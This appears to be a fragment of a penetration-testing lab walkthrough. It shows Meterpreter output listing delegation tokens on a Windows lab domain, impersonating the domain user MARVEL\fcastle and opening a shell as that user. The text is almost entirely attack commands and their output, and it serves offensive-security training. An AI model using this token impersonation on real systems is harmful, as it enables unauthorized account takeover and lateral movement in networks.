 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
Font Driver Host\UMFD-3
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PUNISHER\Administrator
Window Manager\DWM-2
Window Manager\DWM-3
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 4136 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle